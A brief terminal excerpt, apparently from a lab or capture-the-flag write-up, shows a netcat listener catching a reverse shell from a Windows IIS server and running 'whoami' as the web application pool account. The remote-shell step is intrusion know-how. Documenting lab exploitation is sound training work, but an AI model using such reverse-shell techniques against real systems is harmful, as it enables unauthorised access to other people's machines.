 └─$ nc -nlvp 9999
listening on [any] 9999 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.5] 49165
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\web
c:\windows\system32\inetsrv>